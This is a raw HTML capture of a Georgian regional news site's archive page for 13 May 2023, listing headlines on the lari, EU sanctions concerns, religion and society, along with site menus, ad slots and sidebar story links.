

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tv9news.ge/ka/statiebis-arqivi/2023/5?day=13
body_size: 15352
content:

<?xml version="1.0" encoding="utf-8"?><!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="" lang="" >
	<head>
		  <base href="https://tv9news.ge/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="მეცხრე, არხი, ახალციხე, სამცხე-ჯავახეთი,ეთნიკური უმცირესობა, რელიგიური კონფლიქტები, ტურიზმი, რაბათი, ვარძია, აბასთუმანი, ასპინძა, მუსლიმი, კათოლიკე, ჯავახეთი, პოლიტიკა, ეკონომიკა, რუსეთი, ვიზა, სოფელი, პანდემია, კოვიდ19, პოლიცია, სასამართლო, საავადმყოფო" />
  <meta name="description" content="ხარისხიანი ინფორმაცია მულტიეთნიკური საზოგადოებისათვის" />
  <meta name="generator" content="IREX CMS" />
  <title> არქივი: - მეცხრე არხი</title>
  <link href="/templates/TV9/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link href="https://tv9news.ge//images/temp/2016/12/23/0ef67d9c1f0fcf6d9e8abc4408d3bcd2.jpg" rel="image_src"  />
  <meta property="og:title" content="არქივი:" />
  <meta property="og:type" content="website" />
  <meta property="og:image" content="https://tv9news.ge//images/temp/2016/12/23/0ef67d9c1f0fcf6d9e8abc4408d3bcd2.jpg" />
  <meta property="og:url" content="https://tv9news.ge/ka/statiebis-arqivi/2023/5" />
  <meta property="og:site_name" content="მეცხრე არხი" />
  <meta property="og:description" content="მეცხრე არხი"/>

		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta property="fb:app_id" content="402293553468760" />
		<link rel="stylesheet" href="/buffer/css/be65b5db62822a4594fa3af9ddf2d49d_TV9_.css" type="text/css" />
		
	<script type="text/javascript"><!--
langPrefix = "";
langID = "";
option = "com_content";
view = "archive";
layout = "";
--></script>
</head>
	<body>
		<div id="all">
			<div class="all">
				
				<header>
					<div id="header">
						<div class="header">
							<div class="header_top">
								<div class="container">
									<div class="col-md-7 col-sm-6">
										<div id="logo">
											<div class="logo">
												
<!-- Html img tag -->

<a href='https://tv9news.ge/'> 
    <img src='https://tv9news.ge//images/temp/2019/03/26/51e6aeb9b8dfdaea5a7b0d334c918316.png' alt="" />
</a>



											</div>
										</div>
										<div class="logo_text_wrapper">
											<a href="#">ხარისხიანი ინფორმაცია მულტიეთნიკური საზოგადოებისათვის</a> <img class="caption" src="/images/temp/2020/09/03/0b41599299aa276f9b3eea02f1448690.png" border="0" width="25" height="25" /><sub>
<p> </p>
</sub>
										</div>
									</div>
									<div class="col-md-1 col-sm-1 header_top_socials_wrapper">
										<a href="https://www.facebook.com/tv9news.ge" target="_blank"><img class="caption" src="/images/temp/2019/04/23/be90b6ae99293acc86ee0302fdb7c607.png" border="0" /></a><a href="https://www.youtube.com/channel/UCilYSWvrayKsAS2GPdyiFmQ/" target="_blank"><img class="caption" src="/images/temp/2019/04/23/8c6bea679280a8b35db611b518136f12.png" border="0" /></a><a href="https://www.instagram.com/tv9news_ge/" target="_blank"><img class="caption" src="/images/temp/2019/04/23/820fb7c9cf79d7bdefb2f05ee4ed1911.png" border="0" /></a>
									</div>
									<div class="col-md-3 col-sm-3 search_wrapper">
										<div class="srchcall"></div>
										
<div class="search">
    <form action="index.php" method="post">
        <input name="searchword" id="mod_search_searchword" maxlength="20" alt="ძიება" class="inputbox" type="text" size="1" value="ძიება"  onblur="if(this.value=='') this.value='ძიება';" onfocus="if(this.value=='ძიება') this.value='';" /><input type="submit" value="ძიება" class="search_button" onclick="this.form.searchword.focus();"/>            <input type="hidden" name="task"   value="search" />
            <input type="hidden" name="option" value="com_search" />
            <input type="hidden" name="Itemid" value="282" />
        </form>
</div>

									</div>
									<div class="col-md-1 col-sm-2 lang_wrapper">
										
<div class="lang_switcher_block">
			<a class=""  href="/ka">
                    <img src="/images/temp/2019/03/26/f9da4c3965fe5a6f423bb04a55507f5e.png" >		</a>
				<a class=""  href="/am">
                    <img src="/images/temp/2019/03/26/f968cb4e6bc0fa44e79852fe67f2092a.png" >		</a>
		</div>
									</div>
								</div>
							</div>
							<div class="header_middle">
								<div class="container-fluid">
									<div class="container">
										<div class="row">
											<nav class="col-md-12 col-sm-12" id="mainmenu" role="navigation" class="col-md-11 col-sm-10 col-xs-6">
												<div class="respons-menu">
													<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
														<span class="icon-bar"></span>
														<span class="icon-bar"></span>
														<span class="icon-bar"></span>
													</button>
												</div>
												<div class="mainmenu collapse navbar-collapse" id="bs-example-navbar-collapse-1">
													<ul class="menu"><li class="item1"><a href="https://tv9news.ge/"><span>დღის სიახლეები</span></a></li><li class="parent item309"><a href="/ka/lokaciebi"><span>ლოკაციები</span></a><ul><li class="item310"><a href="/ka/lokaciebi/sastumroebi"><span>სასტუმროები</span></a></li><li class="item311"><a href="/ka/lokaciebi/afthiaqebi"><span>აფთიაქები</span></a></li><li class="item312"><a href="/ka/lokaciebi/bankebi"><span>ბანკები</span></a></li><li class="item313"><a href="/ka/lokaciebi/kvebis-obieqtebi"><span>კვების ობიექტები</span></a></li><li class="item314"><a href="/ka/lokaciebi/klinikebi"><span>კლინიკები</span></a></li><li class="item315"><a href="/ka/lokaciebi/silamazis-salonebi"><span>სილამაზის სალონები</span></a></li><li class="item316"><a href="/ka/lokaciebi/supermarketebi"><span>სუპერმარკეტები</span></a></li><li class="item317"><a href="/ka/lokaciebi/turistuli-obieqtebi"><span>ტურისტული ობიექტები</span></a></li></ul></li><li class="item96"><a href="/ka/chven-shesakheb"><span>ჩვენ შესახებ</span></a></li><li class="item10"><a href="/ka/kontaqti2"><span>კონტაქტი</span></a></li><li class="parent item295"><a href="#"><span>რეკლამა</span></a><ul><li class="item293"><a href="/ka/reklama"><span>სარეკლამო ფასები</span></a></li><li class="item296"><a href="/ka/ad/sareklamo-ganckhadeba"><span>სარეკლამო განცხადება</span></a></li></ul></li></ul>
												</div>
											</nav>
										</div>
									</div>
								</div>
							</div>
							<div class="header_bot">
								<div class="container-fluid">
									<div class="container">
										<div class="row">
											<div class="col-md-12 col-sm-12">
												<div class="header_bot_menu_wrapper">
													<div class="html">
	<br><div id='admixer_2e0439baa79f4919881c210c8b002273_zone_77505_sect_28118_site_22753' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_2e0439baa79f4919881c210c8b002273_zone_77505_sect_28118_site_22753');
});
</script>
</div><ul class="menu" />
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</header>
				<span style="color:white;">SSSS</span>
				<section>
					<div class="container">
						<div class="row">
							<div class="col-md-12 col-sm-12 front_page_wrapper">
								
							</div>
						</div>
					</div>
				</section>
								<div class="container">
					<div class="row">
						<div class="col-md-8 col-sm-8">
							<section class="left">
								
								<noscript>
									<div align="center" class="js_error">
										To See This Web Page You  Need Java Script!!!
									</div>
								</noscript>
																	<div class="center_top_wrapper">
										<div class="html">
	<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Obfuscated Ads Example</title>
  <style>
    /* Obfuscated class names */
    .content-wrapper {
      display: none;
    }

    .promo-section {
      display: block;
    }

    /* Media query for mobile devices (screens less than 1400px) */
    @media screen and (max-width: 1399px) {
      .promo-section {
        display: none;
      }

      .content-wrapper {
        display: block;
      }
    }

    /* Media query for desktop devices (screens 1400px and above) */
    @media screen and (min-width: 1400px) {
      .promo-section {
        display: block;
      }

      .content-wrapper {
        display: none;
      }
    }
  </style>
<script type="text/javascript"><!--
langPrefix = "";
langID = "";
option = "com_content";
view = "archive";
layout = "";
--></script>
</head>
<body>

  <!-- Desktop version (shown for screens 1400px and above) -->
  <a class="promo-section" href="https://amboli.ge" target="_blank">
    <img src="https://i.ibb.co/mr1NJrx6/a805a32b-ea7a-49a0-8a7d-8438c4631ed0.jpg" width="750" height="125" alt="Special Offer">
  </a>

  <!-- Mobile version (shown for screens less than 1400px) -->
  <a class="content-wrapper" href="https://amboli.ge" target="_blank">
    <img src="https://i.ibb.co/mr1NJrx6/a805a32b-ea7a-49a0-8a7d-8438c4631ed0.jpg" width="300" height="150" alt="Exclusive Deal">
  </a>

</body>
</html>
</div>
									</div>
																<div class="page_body">
    <form id="jForm" action="" method="post">
                    <div class="page_title"><span>არქივი:</span></div>
                    <div class="archive_filter">
                <span>ფილტრი&nbsp;</span>
                <input type="text" name="filter" value="" id="archive_input" class="inputbox" onchange="document.jForm.submit();" />
                        <select name="month" id="month" size="1" class="inputbox"><option value="" >თვე</option><option value="01" >იან</option><option value="02" >თებ</option><option value="03" >მარ</option><option value="04" >აპრ</option><option value="05"  selected="selected">მაი</option><option value="06" >ივნ</option><option value="07" >ივლ</option><option value="08" >აგვ</option><option value="09" >სექ</option><option value="10" >ოქტ</option><option value="11" >ნოე</option><option value="12" >დეკ</option></select>            <select name="year" id="year" size="1" class="inputbox"><option value="" >წელი</option><option value="2016" >2016</option><option value="2017" >2017</option><option value="2018" >2018</option><option value="2019" >2019</option><option value="2020" >2020</option><option value="2021" >2021</option><option value="2022" >2022</option><option value="2023"  selected="selected">2023</option><option value="2024" >2024</option><option value="2025" >2025</option><option value="2026" >2026</option></select><select name="limit" id="limit" class="inputbox" size="1" onchange="this.form.submit()"><option value="5" >5</option><option value="10" >10</option><option value="15" >15</option><option value="20"  selected="selected">20</option><option value="25" >25</option><option value="30" >30</option><option value="50" >50</option><option value="100" >100</option><option value="1000" >1000</option></select>            <button type="submit" class="archive_button">გაფილტვრა</button>
        </div>

<ul id="archive-list" style="list-style: none;">
	<li class="row2">
		<h4 class="article_title">
			<a href="/ka/akhali-ambebi/ekonomika/article/39991-ra-elis-lars-finansistebis-ganskhvavebuli-prognozi">
                            რა ელის ლარს - ფინანსისტების განსხვავებული პროგნოზი</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/akhali-ambebi/ekonomika">								ეკონომიკა									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: შაბათი, 13 მაისი 2023 20:47			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
	<li class="row1">
		<h4 class="article_title">
			<a href="/ka/akhali-ambebi/politika/article/39990-thu-qarthuli-aeroportebi-da-kompaniebi-dasanqcirdebian-moqalaqeebi-evropashi-frenas-ver-shedzleben-strategia-aghmashenebeli">
                            თუ ქართული აეროპორტები და კომპანიები დასანქცირდებიან, მოქალაქეები ევროპაში ფრენას ვერ შეძლებენ - სტრატეგია აღმაშენებელი</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/akhali-ambebi/politika">								პოლიტიკა									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: შაბათი, 13 მაისი 2023 20:22			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
	<li class="row2">
		<h4 class="article_title">
			<a href="/ka/akhali-ambebi/religia/article/39987-atsyuris-ghvthismshoblis-khati-tsm-shalva-akhalcikhelis-tadzarshia">
                            აწყურის ღვთისმშობლის ხატი წმ. შალვა ახალციხელის ტაძარშია</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/akhali-ambebi/religia">								რელიგია									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: შაბათი, 13 მაისი 2023 12:40			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
	<li class="row1">
		<h4 class="article_title">
			<a href="/ka/akhali-ambebi/sazogadoeba/article/39986-rusethshi-114-athasamde-ethnikurad-qarthveli-ckhovrobs-rusuli-statistika">
                            რუსეთში 114 ათასამდე ეთნიკურად ქართველი ცხოვრობს - რუსული სტატისტიკა</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/akhali-ambebi/sazogadoeba">								საზოგადოება									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: შაბათი, 13 მაისი 2023 11:49			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
	<li class="row2">
		<h4 class="article_title">
			<a href="/ka/akhali-ambebi/sazogadoeba/article/39985-orfolos-poligonze-saartilerio-stsavleba-gaimartha">
                            ორფოლოს პოლიგონზე საარტილერიო სწავლება გაიმართა</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/akhali-ambebi/sazogadoeba">								საზოგადოება									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: შაბათი, 13 მაისი 2023 11:39			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
</ul>
<div id="navigation">
	<span></span>
	<span></span>
</div>

        <input type="hidden" name="view" value="archive" />
        <input type="hidden" name="option" value="com_content" />
        <input type="hidden" name="viewcache" value="0" />
    </form>
</div>
																	<div class="center_bot_wrapper">
										
									</div>

																		<div class="module_block">
                                <div class="module_body">	
                    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "429e5eb1-f884-43b0-bee4-577f7d51465e",
    });
  });
</script>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title three_article">
                        <span>
                        სხვა სიახლეები                        </span>
                    </div>
                                <div class="module_body three_article">	
                    <div id="multicatItems">
    	

        <div class="modl_body">		
            <div class="row ">  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda">
                                            <img  src="/buffer/pictures/22/747d6bf8d4e385d5209a2b0093f4c0c4.jpg" alt="საქართველოში სიგარეტი გაძვირდა" align="left" title="საქართველოში სიგარეტი გაძვირდა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/ekonomika" >
                                    ეკონომიკა                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    17:59 / 09.01.2026                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda">
                                    საქართველოში სიგარეტი გაძვირდა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo">
                                            <img  src="/buffer/pictures/22/3dfb1033f8199f8100e7004e2be6785d.jpg" alt="პირველკლასელთა რეგისტრაცია დაიწყო" align="left" title="პირველკლასელთა რეგისტრაცია დაიწყო" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/ganathleba" >
                                    განათლება                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    13:00 / 23.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo">
                                    პირველკლასელთა რეგისტრაცია დაიწყო                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido">
                                            <img  src="/buffer/pictures/22/9987e8042bb1e6b911b8358319c6ecf5.jpg" alt="ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო" align="left" title="ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/kultura" >
                                    კულტურა                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    17:18 / 15.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido">
                                    ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                <div class="cls"></div></div><div class="row ">  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa">
                                            <img  src="/buffer/pictures/22/20fa83e3e719389ce7737aaad23ee172.jpg" alt="დღეს თამარობაა" align="left" title="დღეს თამარობაა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/religia" >
                                    რელიგია                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    12:02 / 14.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa">
                                    დღეს თამარობაა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma">
                                            <img  src="/buffer/pictures/22/d38bc91cf9e70536c344fb93884b8f40.jpg" alt="აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა" align="left" title="აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/multimedia" >
                                    მულტიმედია                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    11:26 / 09.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma">
                                    აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa">
                                            <img  src="/buffer/pictures/22/6cf717f66ed7ead41a0aec0937a381c1.jpg" alt="საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა" align="left" title="საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/sporti" >
                                    სპორტი                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    11:27 / 10.04.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa">
                                    საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
	
							</section>
						</div>
						<div class="col-md-4 col-sm-4">
							<section class="right">
								<div class="section_1_right">
									
								</div>
								<div class="section_2_right">
									
									
								</div>
								<div class="section_3_right">
											<div class="module_block">
                                    <div class="module_title pop">
                        <span>
                        კვირის პოპულარული                        </span>
                    </div>
                                <div class="module_body pop">	
                    <div class="news_items">
    </div>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        დღის ფრაზა                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/statiebis-arqivi/article/147-2019-09-05-15-28-29/43422-tsmida-dimitri-yifiani-stavropolshi-veragulad-mokluli-qarthveli">
                                            <img  src="/buffer/pictures/23/66ec8a3f0fc922d2d80ff81f719b0de2.png" alt="წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი" title="წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/statiebis-arqivi/article/147-2019-09-05-15-28-29/43422-tsmida-dimitri-yifiani-stavropolshi-veragulad-mokluli-qarthveli">
                                            წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ინტერვიუ                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/statiebis-arqivi/article/154-2020-05-01-10-27-27/43105-mighebulia-gadatsyvetileba-rom-mrevli-ar-sheikribeba-paraskevs-mama-nikolozi">
                                            <img  src="/buffer/pictures/23/380564fe439cd200e9ae85c13a475c93.png" alt="მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი" title="მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/statiebis-arqivi/article/154-2020-05-01-10-27-27/43105-mighebulia-gadatsyvetileba-rom-mrevli-ar-sheikribeba-paraskevs-mama-nikolozi">
                                            მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი                                        </a>
                                    </div>
                                                                                                    
                                    <div class="content_type_video">
                <!--                                        <img src="/images/video_news.png" alt="video" align="left"/>-->
                                    </div>
                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ამინდის პროგნოზი                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
                                            <img  src="/buffer/pictures/23/eab5d8189109bdf51886e7118caecd8c.jpg" alt="27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი" title="27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
                                            27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი                                        </a>
                                    </div>
                                                                        <div class="catnews_introtext">
                                                                            </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        აბრეშუმის გზა                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/statiebis-arqivi/article/149-2019-10-03-16-34-06/48294-varshavashi-aghmosavleth-partniorobis-forumi-2025-chatarda">
                                            <img  src="/buffer/pictures/23/4394d421519961f8a9d7685fee99f80a.jpg" alt="ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა" title="ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/statiebis-arqivi/article/149-2019-10-03-16-34-06/48294-varshavashi-aghmosavleth-partniorobis-forumi-2025-chatarda">
                                            ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა                                        </a>
                                    </div>
                                                                        <div class="catnews_introtext">
                                                                            </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title one_category_with_imgs">
                        <span>
                        ხალხის აზრით                        </span>
                    </div>
                                <div class="module_body one_category_with_imgs">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem one_category_with_imgs">
                    <div class="catnewsItem_in one_category_with_imgs">
                                                                                        <div class="catnews_images one_category_with_imgs">
                                        <a href="/ka/dghis-kithkhva/article/46833-akhalcikhelebi-2024-tsels-afaseben">
                                            <img  src="/buffer/pictures/23/b205c9511d01ac1dc99a5c95e4f7b186.jpg" alt="ახალციხელები 2024 წელს აფასებენ" title="ახალციხელები 2024 წელს აფასებენ" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff one_category_with_imgs">

                                        <div class="cls"></div>
                                        <a href="/ka/dghis-kithkhva/article/46833-akhalcikhelebi-2024-tsels-afaseben">
                                            ახალციხელები 2024 წელს აფასებენ                                        </a>
                                    </div>
                                                                                                    
                                    <div class="content_type_video">
                <!--                                        <img src="/images/video_news.png" alt="video" align="left"/>-->
                                    </div>
                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
